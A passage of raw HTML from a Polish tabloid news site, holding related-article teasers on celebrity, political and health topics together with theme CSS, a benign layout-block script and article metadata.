                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-39765","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Grzegorz Kolanowski"><meta itemprop="url" content="https://superpress.pl/author/grzegorz-kolanowski/"></span><meta itemprop="datePublished" content="2022-07-10T16:45:38+02:00"><meta itemprop="dateModified" content="2022-07-10T16:44:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
